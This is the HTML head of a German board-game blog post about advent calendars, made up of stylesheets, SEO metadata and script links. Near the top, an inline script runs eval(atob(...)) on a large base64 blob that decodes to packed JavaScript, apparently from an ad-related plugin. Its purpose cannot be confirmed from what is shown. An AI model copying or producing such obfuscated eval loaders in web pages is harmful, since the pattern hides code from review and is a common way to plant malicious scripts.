

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geekeriki.tv/2022/05/4107/
body_size: 220346
content:
<!-- =========================
     Page Breadcrumb   
============================== -->
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script type="text/javascript" id="as_cm_">document.addEventListener('acmAfterCheckAttr', function () { window.acm.invalid_loading = false; if( window.acm.has_attr !== undefined ){ delete window.acm.has_attr; }}, false);
document.addEventListener('acmAfterDetectPosition', function () { window.acm.in_head = true; }, false);
eval(atob('[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/IiMzSyI6IiMyTSJ9LGpJOkUoZSl7RCB0PTdZKEMuY0koZSksMTYpLGk9MzgrKHQ+PjE2KSxuPTM4Kyh0Pj44JkspLG89MzgrKEsmdCk7USIjIisodVUrdVQqKGk8Sz9pPDE/MDppOkspK2pYKihuPEs/bjwxPzA6bjpLKSsobzxLP288MT8wOm86SykpLmJCKDE2KS43SigxKX0sZmk6RSgpe1EvdVN8dVJ8dVF8dVB8dU98dU58dU18dUwgdUsvaS5mNihmbi51Sil9LDVYOkUoZSl7USJmciI9PTJyIGUmJjFPIT09ZSYmZS51ST09M3d9LGZsOkUoZSxpKXtRIGUmJmUuNFM/[base64]/[base64]/[base64]/KGMuUD1jLlA/[base64]/[base64]/Qy45RigpOkMuZmEoKSYmQy5PLjV4JiZDLmNCKCEwKX0sby4xTS5hSD1FKGkpe0Qgbj1DLk8uMmksbz10LmFNKG4uMWYpLHM9M3cuNFEoZS4ybSkuM1Eobyk+PTA7M3cuNFEoZS4ybSkuM1EoaSk+PTA/[base64]/[base64]/[base64]/ZS4yRShDLHQsMU8pOmUuMkUoQywxTyx0KX0saS4xTS5lWT1FKGUsdCl7aWYoZSl7Qy5qYShlKTtEIGk9Qy5mMCgpO2k/[base64]/[base64]/XCc2RVwnOlwnNXZcJyxcJzhyXCc6MmFbXCc2VlwnXT9cJzZFXCc6XCc1dlwnLFwnOHFcJzoyYVtcJzZzXCddP1wnNkVcJzpcJzV2XCcsXCc4cFwnOjJhW1wnNnNcJ10/[base64]/PzFvLDhzOjJhW1wnYWVcJ10/PzF1LDhyOjJhW1wnNlZcJ10/PzF1LDhxOjJhW1wnNnNcJ10/PzF1LDhwOjJhW1wnNnNcJ10/PzF1LDhvOjJhW1wnNnNcJ10/[base64]/[base64]/[base64]/[base64]/XCcgM3g9IjN4IlwnOlwnXCcpKyhhQ1sxai4xZl0/[base64]/[base64]/[base64]/Si4xdC42dDoyZi4xRi5QfWlmKEouNHA9PVwnOE5cJyl7MmYuMUYuST1cJzNMXCc7MmYuMUYuUD0oSi4xdC42dCYmSi4xdC42dCE9MmYuMVouSSk/[base64]/[base64]/[base64]/[base64]/XCc7IDZKXCc6XCdcJzsxWSBmVD1cJzsga0I9a0FcJzsxZS4yaT0xZitcJz1cJysoN3J8fFwnXCcpKzdwK1wnOyAyaz1cJysyaysoMlM/[base64]/PzF1LFwnOHJcJzo3bi44cj8/MXUsXCc4cVwnOjduLjhxPz8xdSxcJzhwXCc6N24uOHA/PzF1LFwnOG9cJzo3bi44bz8/[base64]'));</script>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Adventskalender im Sommer??? - Geekeriki- Der Nerd-Kanal</title>
	<link rel="canonical" href="https://geekeriki.tv/2022/05/4107/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Adventskalender im Sommer??? - Geekeriki- Der Nerd-Kanal" />
	<meta property="og:description" content="Ja, das Jahr ist jetzt schon etwas länger her, vielleicht ein bisschen spät um über Adventskalender zu reden, oder? Und eigentlich erinnert sich eh schon kaum einer noch an das letzte Jahr, richtig? …Na und? Ich kann auch das ganze Jahr Lebkuchen essen oder Glühwein trinken&#8230; Einen Vorteil haben Adventskalender ja gegenüber normalen Kalendern: Sie [&hellip;]" />
	<meta property="og:url" content="https://geekeriki.tv/2022/05/4107/" />
	<meta property="og:site_name" content="Geekeriki- Der Nerd-Kanal" />
	<meta property="article:publisher" content="http://www.geekeriki.tv" />
	<meta property="article:published_time" content="2022-05-25T08:00:16+00:00" />
	<meta property="og:image" content="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/01/schnizzl_Banner_1200x400.jpg?fit=1200%2C480&ssl=1" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Michael S." />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Michael S." />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="1 Minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://geekeriki.tv/2022/05/4107/#article","isPartOf":{"@id":"https://geekeriki.tv/2022/05/4107/"},"author":{"name":"Michael S.","@id":"https://geekeriki.tv/#/schema/person/71b55de14ee75e8bc1a079f40d199275"},"headline":"Adventskalender im Sommer???","datePublished":"2022-05-25T08:00:16+00:00","mainEntityOfPage":{"@id":"https://geekeriki.tv/2022/05/4107/"},"wordCount":736,"publisher":{"@id":"https://geekeriki.tv/#organization"},"image":{"@id":"https://geekeriki.tv/2022/05/4107/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/01/schnizzl_Banner_1200x400.jpg?fit=1200%2C480&ssl=1","keywords":["aktion hoher spielwert","Blog über Brettspiele","blogpost","blogspot","boardgame blog","boardgamegeek","Brettspielblog Roll One – A Board Game Story","brettspiele Blog","die Welt des Tabletop","gipf","Nerdy Stylez"],"articleSection":["Rollone"],"inLanguage":"de"},{"@type":"WebPage","@id":"https://geekeriki.tv/2022/05/4107/","url":"https://geekeriki.tv/2022/05/4107/","name":"Adventskalender im Sommer??? - Geekeriki- Der Nerd-Kanal","isPartOf":{"@id":"https://geekeriki.tv/#website"},"primaryImageOfPage":{"@id":"https://geekeriki.tv/2022/05/4107/#primaryimage"},"image":{"@id":"https://geekeriki.tv/2022/05/4107/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/01/schnizzl_Banner_1200x400.jpg?fit=1200%2C480&ssl=1","datePublished":"2022-05-25T08:00:16+00:00","breadcrumb":{"@id":"https://geekeriki.tv/2022/05/4107/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://geekeriki.tv/2022/05/4107/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://geekeriki.tv/2022/05/4107/#primaryimage","url":"https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/01/schnizzl_Banner_1200x400.jpg?fit=1200%2C480&ssl=1","contentUrl":"https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/01/schnizzl_Banner_1200x400.jpg?fit=1200%2C480&ssl=1","width":1200,"height":480,"caption":"Brettspielblog Banner"},{"@type":"BreadcrumbList","@id":"https://geekeriki.tv/2022/05/4107/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://geekeriki.tv/"},{"@type":"ListItem","position":2,"name":"Adventskalender im Sommer???"}]},{"@type":"WebSite","@id":"https://geekeriki.tv/#website","url":"https://geekeriki.tv/","name":"Geekeriki- Der Nerd-Kanal","description":"Der Nerd Podcast, Comic- Reviews und Brettspiel Blog ","publisher":{"@id":"https://geekeriki.tv/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geekeriki.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://geekeriki.tv/#organization","name":"Geekeriki","url":"https://geekeriki.tv/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://geekeriki.tv/#/schema/logo/image/","url":"https://i2.wp.com/geekeriki.tv/wp-content/uploads/2019/09/Facebook-Titelbild.png?fit=851%2C314&ssl=1","contentUrl":"https://i2.wp.com/geekeriki.tv/wp-content/uploads/2019/09/Facebook-Titelbild.png?fit=851%2C314&ssl=1","width":851,"height":314,"caption":"Geekeriki"},"image":{"@id":"https://geekeriki.tv/#/schema/logo/image/"},"sameAs":["http://www.geekeriki.tv","https://www.instagram.com/geekeriki/","https://www.youtube.com/geekeriki"]},{"@type":"Person","@id":"https://geekeriki.tv/#/schema/person/71b55de14ee75e8bc1a079f40d199275","name":"Michael S.","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://geekeriki.tv/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/493ee85930929675960ad8f47feba35ccca200a0f2674a42ca204b5d0181b670?s=96&d=monsterid&r=g","contentUrl":"https://secure.gravatar.com/avatar/493ee85930929675960ad8f47feba35ccca200a0f2674a42ca204b5d0181b670?s=96&d=monsterid&r=g","caption":"Michael S."},"sameAs":["http://www.geekeriki.tv"],"url":"https://geekeriki.tv/author/michael/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Geekeriki- Der Nerd-Kanal &raquo; Feed" href="https://geekeriki.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geekeriki- Der Nerd-Kanal &raquo; Kommentar-Feed" href="https://geekeriki.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geekeriki- Der Nerd-Kanal &raquo; Adventskalender im Sommer???-Kommentar-Feed" href="https://geekeriki.tv/2022/05/4107/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geekeriki.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekeriki.tv%2F2022%2F05%2F4107%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geekeriki.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekeriki.tv%2F2022%2F05%2F4107%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://geekeriki.tv/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://geekeriki.tv/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/css/owl.carousel.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-transitions-css' href='https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/css/owl.transitions.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/css/colorbox.css?ver=1.5.14' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tx-style-css' href='https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/css/tx-style.css?ver=1.01' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://geekeriki.tv/wp-content/themes/blogarise/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogarise-style-css' href='https://geekeriki.tv/wp-content/themes/blogxo/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://geekeriki.tv/wp-content/themes/blogarise/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://geekeriki.tv/wp-content/themes/blogarise/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://geekeriki.tv/wp-content/themes/blogarise/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://geekeriki.tv/wp-content/themes/blogarise/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogarise-style-parent-css' href='https://geekeriki.tv/wp-content/themes/blogarise/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogxo-style-css' href='https://geekeriki.tv/wp-content/themes/blogxo/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='blogxo-default-css-css' href='https://geekeriki.tv/wp-content/themes/blogxo/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogxo-dark-css' href='https://geekeriki.tv/wp-content/themes/blogxo/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='socialsnap-styles-css' href='https://geekeriki.tv/wp-content/plugins/socialsnap/assets/css/socialsnap.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.3.1/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/navigation.js?ver=6.9" id="blogarise-navigation-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/bootstrap.js?ver=6.9" id="blogarise_bootstrap_script-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/main.js?ver=6.9" id="blogarise_main-js-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/jquery.marquee.js?ver=6.9" id="blogarise-marquee-js-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://geekeriki.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geekeriki.tv/wp-json/wp/v2/posts/4107" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geekeriki.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/s8ol4u-4107' />
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://geekeriki.tv/xmlrpc.php"><style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: a0afbf    }
</style>
